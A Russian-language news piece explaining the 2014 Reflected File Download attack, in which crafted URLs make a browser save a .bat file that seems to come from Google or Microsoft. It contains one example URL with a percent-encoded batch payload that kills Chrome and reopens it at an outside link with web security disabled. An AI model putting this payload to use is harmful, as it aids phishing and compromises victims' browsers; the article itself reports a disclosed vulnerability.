Новый вектор атаки Reflected File Download позволяет передавать на компьютер пользователя исполняемые файлы, используя домены легитимных провайдеров, таких как Microsoft, Google и т.д. Это значительно облегчает фишинг, потому что жертва не видит опасности.

Спецификации URI предусматривают передачу параметров в URI через использование точки с запятой («;») в универсальном идентификаторе ресурса. Многие веб-сервисы поддерживают эту функцию.



Таким образом, если веб-сайт принимает параметры из адресной строки, то мы можем передавать ему произвольный контент. Но есть один нюанс. Сами браузеры не совсем корректно работают с параметрами после точки с запятой. Если там поместить содержимое файла, то браузер воспримет параметры как файл и сохранит его на компьютер жертвы.

Пример параметров, которые сохраняются как файл

https://www.google.com/s;/ChromeSetup.bat;/ChromeSetup.bat?gs_ri=psy-ab&q=%22%7c%7c%74%61%73%6b%6b%69%6c%6c%20%2f%46%20%2f%49%4d%20%63%68%2a%7c%6d%64%7c%7c%73%74%61%72%74%20%63%68%72%6f%6d%65%20%70%69%2e%76%75%2f%42%32%6a%6b%20%2d%2d%64%69%73%61%62%6c%65%2d%77%65%62%2d%73%65%63%75%72%69%74%79%20%2d%2d%64%69%73%61%62%6c%65%2d%70%6f%70%75%70%2d%62%6c%6f%63%6b%69%6e%67%7c%7cХотя атака не предусматривает несанкционированное выполнение кода, она всё равно представляет некоторую опасность. С точки зрения пользователя кажется, что файл скачивается с легитимного сервера (Microsoft, Google и т.д.), так что у жертвы высокая степень доверия к этому файлу и её можно подтолкнуть к запуску программы.

К тому же, Windows 7 всё-таки запускает файлы *.bat или *.cmd на выполнение без предупреждения, если в названии файла упоминаются слова “setup”, “install” или “update”.

В марте 2014 года автор — Орен Хафиф (Oren Hafif), исследователь безопасности из Trustwave SpiderLabs — уведомил об уязвимости Microsoft и Google. Первая до сих пор работает над выпуском патчей, а Google оперативно устранила уязвимости и обновила инфраструктуру.